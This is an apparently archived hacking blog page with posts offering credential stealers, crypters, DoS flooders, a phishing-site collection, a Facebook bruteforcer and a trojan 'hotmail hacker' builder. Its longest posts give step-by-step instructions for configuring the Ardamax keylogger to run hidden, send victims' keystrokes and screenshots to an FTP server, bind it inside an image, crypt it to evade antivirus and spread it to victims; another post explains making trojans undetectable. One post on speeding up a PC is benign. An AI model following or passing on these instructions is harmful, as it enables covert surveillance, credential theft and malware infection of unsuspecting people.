Clock Stealer V2
Posted by
test info
, Tuesday, August 17, 2010 at 12:28 AM, in

Envoie/Send :
Nom de L'utilisateur/User Name
Nom du Pc/Computer Name
Systeme d'Exploitation/Operating System
Processeur/Processor
Antivirus
Firewall
ProRat V1.9 (S.Edition)
Version
-CamFro
-FireFox
-PidGin
Cle CD/CD Key
-Unreal Tournament 4
-Unreal Tournament 3
-Quake 4
-Ravenshield
-Pro Evolution Soccer 6
-Industry Giant 2
-Half-Life
-Call of Duty 2
-Company Of Heroes
-Gunman Chronicles
Mots de p***es/P***words
-Firefox
-NoIP
-MSN
-Ie
-Steam
Telechargement/Downloader
-Fichier EXE/EXE File
DownLoad:
140 Amazing Hack(Tips)
Posted by
test info
, at 12:26 AM, in
140 Amazing Hacks For your PC!
Some of the hacks which this article contains are:
- How to call your friends with their own number Extreme Hack
- How to Hack a MySpace Account
- how Web 2.0 Logos Are Drawn in Photoshop
- Photoshop Tips and Tricks
- Rapidshare Hack,No waiting for 15 mins
- Shutdown Command Via Command Prompt
- Talk 2Desktop
- VODAFONE HACK FOR FREE GPRS!
- Where The Saved Passwords Stores In Windows Xp & Vista - Must for hackers and Beginers
- Windows Genuine Hack – 100 percent Works
- Wireless Hacking
- Call Anywhere in the World From PC to Mobile For Free 100% Working Hack Using Skype and Yahoo Messanger Full Tutorial
- Chat with Friends through ms dos Command Prompt
- Create Your Own Instant Messenger Bot'
- Format A HDD With Notepad
- Free Calling to Any US Phone From Your iPhone
- Google Hacking
DownLoad:
http://www.multiupload.com/VIQNAAMPHL
Y_Underground_DoS
Posted by
test info
, at 12:23 AM, in
UDP Doser/Server Flooder
Posted by
test info
, at 12:21 AM, in
Massive Collection of phishing sites
Posted by
test info
, at 12:20 AM, in
Massive Collection of phishing sites
My Massive collection of mostly 500 phishing sites..
im sharing it with you...
Download Link:

Download phishing rar for free at Uploading.com
My Massive collection of mostly 500 phishing sites..
im sharing it with you...
Download Link:

Download phishing rar for free at Uploading.com
Rattus Crypter v1.1
Posted by
test info
, Monday, August 16, 2010 at 1:38 AM, in

Stealers
User/P*** Stealer
CD Key Stealer
Steam Stealer
App Key Stealer
Windows Key Stealer
Spread
P2P
USB
CD
Forum
Upload
Network
Miscellaneous
Anti-System
UAC Byp***
Fake Error
KeyLogger
Add to Startup
Downloader
Hide in TaskManager
Other
SMTP
Port
Email support
Icon changer
ALL RATS Support
And lots lots more.

DownLoad:
http://www.multiupload.com/G33R1Q4PGA
Begin keylogging with Ardamax
Posted by
test info
, at 12:26 AM, in
Some places you want to register at are:
http://www.angelfire.lycos.com
[for FTP host]
OK, so let's begin with registering.
Click where the red box is
Now fill in this info and register
Now choose your account type(not sure what works)
Now that we've got that down, we need to download Ardamax keylogger here.
(This is 100% safe with serial number!)
http://uppit.com/v/9KSX2PUI
MIRROR: http://www.mediafire.com/?ztit2kijnnm
Here's what you will find in the file after you download and extract.

Now click on the one called "Ardamax Keylogger" and install it!
At the end heres what will pop up:
Untick the one that says "view quick tour" and click finish.
Now at the bottom right of your screen, you should see a logo that looks like this:

Right click on it and it should look like this:

Click on "Enter registration key" and a screen like this should pop up:

Enter this into the correct boxes:
Code:
Name: Nemesis
Serial: YKPJVSDPITIUTRL
Now it's registered.
Next we right click it again and click "Remote installation"
Now make sure everything looks like mine, except the "FTP" part, thats all yours for your username and p***word.

CONTINUED IN COMMENTS![hr]

Once that's done, a folder will pop up like this:
Move that to your desktop.
Now, in the keylogger TuT folder open "daemon crypt v2"
Run it,something like this should pop up:
Click on "browse" next to "select a file"
Locate the keylogger you just made.
Then at the bottom right of the crypter, click AV Killer, then click on "crypt"
when it's done it will be in the Daemon Crypt v2 folder.
Upload that to uppit and give it to people and enjoy!
To view the logs you will get something in the "_private" folder on angelfire,
there should be a html ******** named "keys_21_nov_10" or something like that depending on the date.
Now click on it and find the "edit" button
Click on that and it should redirect you to a page, then at the bottom somewhere it should show some options like
save,delete, preview, etc; click on the preview button and it will redirect you to a new page and will show you the keylogs of your victim!
Enjoy, and have fun!
http://www.angelfire.lycos.com
[for FTP host]
OK, so let's begin with registering.

Click where the red box is
Now fill in this info and register

Now choose your account type(not sure what works)
Now that we've got that down, we need to download Ardamax keylogger here.
(This is 100% safe with serial number!)
http://uppit.com/v/9KSX2PUI
MIRROR: http://www.mediafire.com/?ztit2kijnnm
Here's what you will find in the file after you download and extract.

Now click on the one called "Ardamax Keylogger" and install it!
At the end heres what will pop up:

Untick the one that says "view quick tour" and click finish.
Now at the bottom right of your screen, you should see a logo that looks like this:

Right click on it and it should look like this:

Click on "Enter registration key" and a screen like this should pop up:

Enter this into the correct boxes:
Code:
Name: Nemesis
Serial: YKPJVSDPITIUTRL
Now it's registered.
Next we right click it again and click "Remote installation"
Now make sure everything looks like mine, except the "FTP" part, thats all yours for your username and p***word.



CONTINUED IN COMMENTS![hr]








Once that's done, a folder will pop up like this:

Move that to your desktop.
Now, in the keylogger TuT folder open "daemon crypt v2"
Run it,something like this should pop up:

Click on "browse" next to "select a file"
Locate the keylogger you just made.
Then at the bottom right of the crypter, click AV Killer, then click on "crypt"
when it's done it will be in the Daemon Crypt v2 folder.
Upload that to uppit and give it to people and enjoy!
To view the logs you will get something in the "_private" folder on angelfire,
there should be a html ******** named "keys_21_nov_10" or something like that depending on the date.
Now click on it and find the "edit" button
Click on that and it should redirect you to a page, then at the bottom somewhere it should show some options like
save,delete, preview, etc; click on the preview button and it will redirect you to a new page and will show you the keylogs of your victim!
Enjoy, and have fun!
Ardamax 2.8 +Autorial
Posted by
test info
, at 12:23 AM, in
I. Get Ardamax 2.8:
Download:
RapidShare: 1-CLICK Web hosting - Easy Filehosting
Send big files the easy way. Files too large for email attachments? No problem!
http://www.4shared.com/file/83797643/c7dd0121/ardamax28key.html
2shared.com - free file sharing and storage
http://www.megaupload.com/?d=F6LI6LKG
1. Once you've downloaded it, you'll see a little notepad icon in your taskbar, now right-hand click it and click 'Enter registration key...', now type in this where it says registration name and under it where it says
Once done click 'Ok' and you should get a pop-up saying 'Registration key accepted. Thanks for registering'
II. Creating the Keylogger Engine:
2. Now your going to make the Keylogger Engine (The thing you give to your victim). Click 'Remote Installation...', now, click 'next' until you get to Appearences.
3. Now that your at Appearences, click 'Additional components' and un-tick 'Log Viewer' like done in the screenshot
4. Now you should be at 'Invisibility', make sure all the boxes are ticked, then click 'Next'.
5. Now you should be at 'Security', now, click 'Enable' and put your password (it can be any password you like, make it something easy so you can remember). Once done, make sure all the boxes are ticked and click 'Next'.
6. Now you should be at 'Web Update', just click 'Next' when your here.

7. Ok, you should now be at 'Options', this all depends on you, if you want your Keylogger to be a secret on your computer so your family know you ain't been up to anything naughty, then tick 'Start in hidden mode' and click 'Next'
(Remember, if in future you want to make a new Keylogger Engine, then press: CTRL + SHIFT + ALT + H at the same time.
8. Ok, now you should be at 'Control', click the box that says 'Send logs every', now make it so it sends logs every 30 minutes, then where it says Delivery, un-tick 'Email' and tick 'FTP', leave the 'Include' bit as it is, now un-tick the box where it says 'Send only if log size exceeds', once thats done, it should all look like it does in this screenshot:
cont: Now you should be at 'FTP', create a free account at http://www.drivehq.com/secure/FreeSignup...m=storage, then make sure your at 'Online Storage', then make a new folder called: Logs (this is where the logs are sent to when you keylogg someone), Now on your FTP on Ardamax Keylogger, where it says 'FTP Host:', put this:
http://ftp.drivehq.com
Now where it says 'Remote Folder:', put this: Logs
Now where it says 'Userame:' and 'Password:', put your DriveHQ username and password, then it should look something like this
Once done, do NOT change your DriveHQ password or rename/delete the folder called 'Logs', if you do, the logs will not come through.
9. You should now be at 'Control', make sure all the boxes are 'ticked' then click 'Next'.
10. Where it says 'Screen Shots', adjust them as you like, but I recommend every 2 hours and full screen, once done click 'Next'.
11. Now you should be at 'Destination', now you have to choose where you put your Keylogger Engine, where it says 'Keylogger egine path:', click 'browse' and choose where you want to put your Keylogger Engine.
12. Now un-tick 'Open the folder containing the keylogger engine' (this should stop you from logging yourself) and then choose the Icon you want for the keylogger engine, choose one and then click 'Next' then 'Finish'.
III. Binding the Keylogger Engine with another file:
13. Download Easy Binder 2.0
Download:
RapidShare: 1-CLICK Web hosting - Easy Filehosting
RapidShare: 1-CLICK Web hosting - Easy Filehosting
PLEASE NOTE THAT YOU WILL NEED THE .NET FRAMEWORK v2.0 IN ORDER TO RUN THE BINDER GET IT HERE:
x64:
http://www.Mcft.com/downloads/details.as...laylang=en
x86:
http://www.Mcft.com/downloads/details.as...laylang=en
14. Open it and then click the little green '+' image in the bottom left corner, then it should browse your files, go to wherever you put the Keylogger Engine and then click the file called 'Install'.
15. Do the same again but don't add the Keylogger Engine (Install), add a picture or something.
16. You need to get a .ico image, this is easy, just go to FavIcon from Pics -- how to create a favicon.ico for your website and upload the Image you want to be converted to .ico, once its done, click 'download'.
17. On the Binder, click 'Settings' and then where it says 'Select An Icon', click the '...' image and then browse your files, where it says 'Files of type', scroll down and select 'All Files [*.*]', then select your .ico image which you just made like so:
18. Now on the Easy Binder, where it says 'Set Output File', click the '...' button and then put it where you want your binded files to be saved, put the name you want on the file and then click 'Save'.
19. Go to 'File's' on the Binder and then click 'Bind File's'. Now this new file you've just made is the keylogger and a image in one, if your doing this with Ardamax 2.8 then when your victim opens the file, a harmless image comes up and they're PC also gets infected with Ardamax Keylogger.
Now spred and enjoy your logs!
Well have fun with it.
Download:
RapidShare: 1-CLICK Web hosting - Easy Filehosting
Send big files the easy way. Files too large for email attachments? No problem!
http://www.4shared.com/file/83797643/c7dd0121/ardamax28key.html
2shared.com - free file sharing and storage
http://www.megaupload.com/?d=F6LI6LKG
1. Once you've downloaded it, you'll see a little notepad icon in your taskbar, now right-hand click it and click 'Enter registration key...', now type in this where it says registration name and under it where it says
Once done click 'Ok' and you should get a pop-up saying 'Registration key accepted. Thanks for registering'
II. Creating the Keylogger Engine:
2. Now your going to make the Keylogger Engine (The thing you give to your victim). Click 'Remote Installation...', now, click 'next' until you get to Appearences.
3. Now that your at Appearences, click 'Additional components' and un-tick 'Log Viewer' like done in the screenshot
4. Now you should be at 'Invisibility', make sure all the boxes are ticked, then click 'Next'.
5. Now you should be at 'Security', now, click 'Enable' and put your password (it can be any password you like, make it something easy so you can remember). Once done, make sure all the boxes are ticked and click 'Next'.
6. Now you should be at 'Web Update', just click 'Next' when your here.
7. Ok, you should now be at 'Options', this all depends on you, if you want your Keylogger to be a secret on your computer so your family know you ain't been up to anything naughty, then tick 'Start in hidden mode' and click 'Next'
(Remember, if in future you want to make a new Keylogger Engine, then press: CTRL + SHIFT + ALT + H at the same time.
8. Ok, now you should be at 'Control', click the box that says 'Send logs every', now make it so it sends logs every 30 minutes, then where it says Delivery, un-tick 'Email' and tick 'FTP', leave the 'Include' bit as it is, now un-tick the box where it says 'Send only if log size exceeds', once thats done, it should all look like it does in this screenshot:
cont: Now you should be at 'FTP', create a free account at http://www.drivehq.com/secure/FreeSignup...m=storage, then make sure your at 'Online Storage', then make a new folder called: Logs (this is where the logs are sent to when you keylogg someone), Now on your FTP on Ardamax Keylogger, where it says 'FTP Host:', put this:
http://ftp.drivehq.com
Now where it says 'Remote Folder:', put this: Logs
Now where it says 'Userame:' and 'Password:', put your DriveHQ username and password, then it should look something like this
Once done, do NOT change your DriveHQ password or rename/delete the folder called 'Logs', if you do, the logs will not come through.
9. You should now be at 'Control', make sure all the boxes are 'ticked' then click 'Next'.
10. Where it says 'Screen Shots', adjust them as you like, but I recommend every 2 hours and full screen, once done click 'Next'.
11. Now you should be at 'Destination', now you have to choose where you put your Keylogger Engine, where it says 'Keylogger egine path:', click 'browse' and choose where you want to put your Keylogger Engine.
12. Now un-tick 'Open the folder containing the keylogger engine' (this should stop you from logging yourself) and then choose the Icon you want for the keylogger engine, choose one and then click 'Next' then 'Finish'.
III. Binding the Keylogger Engine with another file:
13. Download Easy Binder 2.0
Download:
RapidShare: 1-CLICK Web hosting - Easy Filehosting
RapidShare: 1-CLICK Web hosting - Easy Filehosting
PLEASE NOTE THAT YOU WILL NEED THE .NET FRAMEWORK v2.0 IN ORDER TO RUN THE BINDER GET IT HERE:
x64:
http://www.Mcft.com/downloads/details.as...laylang=en
x86:
http://www.Mcft.com/downloads/details.as...laylang=en
14. Open it and then click the little green '+' image in the bottom left corner, then it should browse your files, go to wherever you put the Keylogger Engine and then click the file called 'Install'.
15. Do the same again but don't add the Keylogger Engine (Install), add a picture or something.
16. You need to get a .ico image, this is easy, just go to FavIcon from Pics -- how to create a favicon.ico for your website and upload the Image you want to be converted to .ico, once its done, click 'download'.
17. On the Binder, click 'Settings' and then where it says 'Select An Icon', click the '...' image and then browse your files, where it says 'Files of type', scroll down and select 'All Files [*.*]', then select your .ico image which you just made like so:
18. Now on the Easy Binder, where it says 'Set Output File', click the '...' button and then put it where you want your binded files to be saved, put the name you want on the file and then click 'Save'.
19. Go to 'File's' on the Binder and then click 'Bind File's'. Now this new file you've just made is the keylogger and a image in one, if your doing this with Ardamax 2.8 then when your victim opens the file, a harmless image comes up and they're PC also gets infected with Ardamax Keylogger.
Now spred and enjoy your logs!
Well have fun with it.
5 ways to speed up your PC [Windows 7, Vista, and XP]
Posted by
test info
, at 12:18 AM, in
1. Free up disk space
The Disk Cleanup tool helps you free up space on your hard disk to improve the performance of your computer. The tool identifies files that you can safely delete, and then enables you to choose whether you want to delete some or all of the identified files.
Use Disk Cleanup to:
- Remove temporary Internet files.
- Remove downloaded program files (such as Microsoft ActiveX controls and Java applets).
- Empty the Recycle Bin.
- Remove Windows temporary files such as error reports.
- Remove optional Windows components that you don't use.
- Remove installed programs that you no longer use.
- Remove unused restore points and shadow copies from System Restore.
To use Disk Cleanup
Window 7 users
- Click Start, click All Programs, click Accessories, click System Tools, then click Disk Cleanup. If several drives are available, you might be prompted to specify which drive you want to clean.
- When Disk Cleanup has calculated how much space you can free, in the Disk Cleanup for dialog box, scroll through the content of the Files to delete list.

Disk Cleanup dialog box
- Clear the check boxes for files that you don't want to delete, and then click OK.
- For more options, such as cleaning up System Restore and Shadow copy files, under Description, click Clean up system files, then click the More Options tab.
- When prompted to confirm that you want to delete the specified files, click Yes.
For Windows XP users
1.Click Start, point to All Programs, point to Accessories, point to System Tools, and then click Disk Cleanup. If several drives are available, you might be prompted to specify which drive you want to clean.

2. In the Disk Cleanup for dialog box, scroll through the content of the Files to delete list.

Choose the files that you want to delete.
3. Clear the check boxes for files that you don't want to delete, and then click OK.
4. When prompted to confirm that you want to delete the specified files, click Yes.
After a few minutes, the process completes and the Disk Cleanup dialog box closes, leaving your computer cleaner and performing better.
2. Speed up access to data
Disk fragmentation slows the overall performance of your system. When files are fragmented, the computer must search the hard disk when the file is opened to piece it back together. The response time can be significantly longer.
Disk Defragmenter is a Windows utility that consolidates fragmented files and folders on your computer's hard disk so that each occupies a single space on the disk. With your files stored neatly end-to-end, without fragmentation, reading and writing to the disk speeds up.
When to run Disk Defragmenter
In addition to running Disk Defragmenter at regular intervals—monthly is optimal—there are other times you should run it too, such as when:
- You add a large number of files.
- Your free disk space totals 15 percent or less.
- You install new programs or a new version of Windows.
Windows 7 users
Click Start, click All Programs, click Accessories, click System Tools, and then click Disk Defragmenter.

Click Analyze disk to start the Disk Defragmenter.
- In the Disk Defragmenter dialog box, click the drives that you want to defragment, and then click the Analyze button. After the disk is analyzed, a dialog box appears, letting you know whether you should defragment the analyzed drives.
Tip: You should analyze a volume before defragmenting it to get an estimate of how long the defragmentation process will take. - To defragment the selected drive or drives, click the Defragment disk button. In the Current status area, under the Progress column, you can monitor the process as it happens. After the defragmentation is complete, Disk Defragmenter displays the results.
- To display detailed information about the defragmented disk or partition, click View Report.
- To close the View Report dialog box, click Close.
- You can also schedule the Disk Defragmenter to run automatically, and your computer might be set up this way by default. Under Schedule, it reads Scheduled defragmentation is turned on, then displays the time of day and frequency of defragmentation. If you want to turn off automatic defragmentation or change the time or frequency, click the Configure schedule (or Turn on Schedule, if it is not currently configured to run automatically). Then change the settings, then click OK.
- To close the Disk Defragmenter utility, click the Close button on the title bar of the window.
1.Click Start, point to All Programs, point to Accessories, point to System Tools, and then click Disk Defragmenter.

Click Analyze disk to start the Disk Defragmenter.
- In the Disk Defragmenter dialog box, click the drives that you want to defragment, and then click the Analyze button. After the disk is analyzed, a dialog box appears, letting you know whether you should defragment the analyzed drives.
Tip: You should analyze a volume before defragmenting it to get an estimate of how long the defragmentation process will take. - To defragment the selected drive or drives, click the Defragment button. Note: In Windows Vista, there is no graphical user interface to demonstrate the progress—but your hard drive is still being defragmented.
After the defragmentation is complete, Disk Defragmenter displays the results. - To display detailed information about the defragmented disk or partition, click View Report.
- To close the View Report dialog box, click Close.
- To close the Disk Defragmenter utility, click the Close button on the title bar of the window.
In addition to running Disk Cleanup and Disk Defragmenter to optimize the performance of your computer, you can check the integrity of the files stored on your hard disk by running the Error Checking utility.
As you use your hard drive, it can develop bad sectors. Bad sectors slow down hard disk performance and sometimes make data writing (such as file saving) difficult, or even impossible. The Error Checking utility scans the hard drive for bad sectors, and scans for file system errors to see whether certain files or folders are misplaced.
If you use your computer daily, you should run this utility once a week to help prevent data loss.
4. Protect your computer against spyware
Spyware collects personal information without letting you know and without asking for permission. From the Web sites you visit to usernames and passwords, spyware can put you and your confidential information at risk. In addition to privacy concerns, spyware can hamper your computer's performance. To combat spyware, you might want to consider using the PC safety scan from Windows Live OneCare. This scan is a free service and will help check for and remove viruses
5. Learn all about ReadyBoost
If you're using Windows 7 or Windows Vista, you can use ReadyBoost to speed up your system. A new concept in adding memory to a system, it allows you to use non-volatile flash memory—like a USB flash drive or a memory card—to improve performance without having to add additional memory.
YouTube Bot 2.1
Posted by
test info
, at 12:14 AM, in
How to make ALL Trojan/Virus/Keylogger UNDETECTABLE
Posted by
test info
, Sunday, August 15, 2010 at 7:42 AM, in
This tutorial tells you how to make a Trojan, Virus, Keylogger, or anything that would be found harmful, NOT. This tutorial explains how to make all files look %100 clean (become clean and be %100 UNDETECTABLE from ALL ANTIVIRUSES!!!!! ALL!!!!!)Ready? GO!
First, get your trojan, virus or keylogger, or server or w/e you plan on using to become undetectable, and get it ready. Fix it up, create it, whatever.
My personal favorite
keylogger: Ardamax Keylogger
Remote Administration Tool (Must not have a router): Poisin Ivy
Google is your friend.
Now that you have your trojan, virus or keylogger or w/e harmful ready, its time to make it UNDETECED!
1. Download Software P***port (Armadillo) by Silicon Realms. This is THE best binder out there I know of, it makes everything %100 UNDETECTABLE BY ALL ANTIVIRUSES (including Norton, Kaspersky, Avast, etc)… The direct link to dl the program is here
First, get your trojan, virus or keylogger, or server or w/e you plan on using to become undetectable, and get it ready. Fix it up, create it, whatever.
My personal favorite
keylogger: Ardamax Keylogger
Remote Administration Tool (Must not have a router): Poisin Ivy
Google is your friend.
Now that you have your trojan, virus or keylogger or w/e harmful ready, its time to make it UNDETECED!
1. Download Software P***port (Armadillo) by Silicon Realms. This is THE best binder out there I know of, it makes everything %100 UNDETECTABLE BY ALL ANTIVIRUSES (including Norton, Kaspersky, Avast, etc)… The direct link to dl the program is here
There is a form to fill out information, so put in your real email address, and then you’ll recieve a download link in your email (it might be in Spam, Junk mail section so beware.)
2. Once you download the program, install it.
3. Once installed, you open it up and see this:
This is the program. Now that you have it open, you might be confused on what the hell to do, right? Well, this is what you do!
1. Download this pre-made settings. These settings are pre-made by me so you won’t be confused. Everything is working.
SETTINGS:
DOWNLOAD THIS FOR THE PRE-MADE
RapidShare: 1-CLICK Web hosting - Easy Filehosting
DOWNLOAD THIS FOR THE BACKUP (You need this in the same ******** as the projects.arm file) YOU NEED THIS FILE ALSO!
RapidShare: 1-CLICK Web hosting - Easy Filehosting
Now, when you download these files, and you put them in the SAME FOLDER (or same ********), open Software P***port again and click Load Existing Project (top left).
Where it says “Files to Protect” (if theres stuff there, delete it):
Add the files you want to make %100 UNDETECTABLE!!
Now, once done, go to the bottom right and click “Build Project”. A bunch of windows will come up, just click Yes and OK.
Now, once its created, they are %100 undetectable. Go to
Code:
www.virustotal.com
ISR Stealer 0.3
Posted by
test info
, at 7:38 AM, in

Just one small update, added mail p***words revealer because one friend ask me to.
+Fixed some bugs
Last update date: 07/08/2010
Current Options:
+Send logs to my sql data ****(php)
+Bind one file(any extension)
+Change server icon
+Pack server with upx
+Steal options:
Internet Explorer 4/5/6/7/8
Mozilla Firefox 3.x.x
Google Chrome
Opera 8/9/10
Yahoo Messenger 8/9/10 P***word
Yahoo ETS
Msn Messenger
Pidgin
Windows Cd key
Filezilla
No-ip
DynDns
+Mail p***words:
Outlook Express
Microsoft Outlook 2000
Microsoft Outlook 2002/2003/2007/2010
Windows Mail
Windows Live Mail
IncrediMail
Eudora
Netscape 6.x/7.x
Mozilla Thunderbird
Yahoo! Mail
Hotmail/MSN mail
Gmail: Google Desktop and Google Talk
Download:
MegaUpload & Rapidshare Trick No More Waiting
Posted by
test info
, at 7:33 AM, in
MegaUpload & Rapidshare
So basically you load up your download enter captcha and then when the timer comes up you paste this code into the address bar.
javascript:alert(count=2)
It will reset the timer down to 2 for some strange reason it doesn't work when you put it as 0 so I just made it 2
Rapidshare trick >>
1. Enter your rapidshare link
2. When then the counting begins type
javascript:alert(c=0)
3. when a dialog box appears click OK and youre done
So basically you load up your download enter captcha and then when the timer comes up you paste this code into the address bar.
javascript:alert(count=2)
It will reset the timer down to 2 for some strange reason it doesn't work when you put it as 0 so I just made it 2
Rapidshare trick >>
1. Enter your rapidshare link
2. When then the counting begins type
javascript:alert(c=0)
3. when a dialog box appears click OK and youre done
Depositfiles Hack - No More "Wait 60 Seconds
Posted by
test info
, at 7:31 AM, in
Depositfiles Hack - No More "Wait 60 Seconds"!!!
Depositfiles Hack - No More "Wait 60 Seconds"!!!
Firstly, you need to be using a Google Chrome/Firefox/Mozilla browser/IE.
Copy the Depositfiles download URL and paste it on your Browsers Address Bar, press Enter..
Now click on "Free Downloading".
Next, as soon as the COUNTDOWN Begins...
goto your browsers menu bar and click on
VIEW >>PAGE STYLE>> NO STYLE
Now the Download Button will appear... click on it and start downloading..
Depositfiles Hack - No More "Wait 60 Seconds"!!!
Firstly, you need to be using a Google Chrome/Firefox/Mozilla browser/IE.
Copy the Depositfiles download URL and paste it on your Browsers Address Bar, press Enter..
Now click on "Free Downloading".
Next, as soon as the COUNTDOWN Begins...
goto your browsers menu bar and click on
VIEW >>PAGE STYLE>> NO STYLE
Now the Download Button will appear... click on it and start downloading..
How to block website in your computer!
Posted by
test info
, at 7:29 AM, in
This summary is not available. Please
click here to view the post.
Worm Auto-Spreader [Fud] Spreading Has Never Been So Easy
Posted by
test info
, at 7:25 AM, in
Facebook Cracker
Posted by
test info
, at 7:22 AM, in
Facebook Bruteforcer + Python Tool
Posted by
test info
, at 7:16 AM, in
This is facebook bruteforcer utility… python
Using mechanize module make the program like browser simulation, and cookielib for cookie handling…
Full python error handling…
Use this at your own risk .
This is programmed in Python!Dont know if this still works.
Its a tool to bruteforce Facebook!
This is not done by me and its just for educational puposes only.
Python Download
http://www.python.org/ftp/python/2.7/python-2.7.msi
Hacking hotmail accounts with hotmail hacker
Posted by
test info
, at 7:12 AM, in
1. First of all, download the hotmail hacker (RAR file) from
Free File Hosting Made Simple - MediaFire
2. Extract the downloaded RAR archive in a separate folder. There will be 2 files in the folder like this:

3. Run the hotmail hacker builder.exe and enter the email ID, password and subject of email in which u wanna recieve the password of victim. It is recommended that you just create a new email ID (any but not hotmail). This email will contain the pass of victim u wanna hack. Now, select the smtp server. The default (587) is of gmail but u can find others http://www.emailaddressmanager.com/t...-settings.html. Also, write a fake error message to fool ur victim.

4. Now Hit on Build and u have the hotmail hacker.exe in the same folder in which u have extracted the RAR archive.
5. Now comes the social engg part. Just send this hotmail hacker.exe to anyone and convince him that this software can really hack hotmail accounts. Remember, social engg. plays a major role in this.
6. Ask him to run hotmail hacker.exe and make him enter his hotmail ID and password and also the hotmail ID of victim he wanna hack. As he enters his information and hits login and start, he will recieve that fake error message that u have entered in step 3.

7. u have done all the magic. u will recieve an email containing his password like this

Happy Hacking

Subscribe to:
Posts (Atom)
Welcome to My Website
Search
Pages
Powered by Blogger.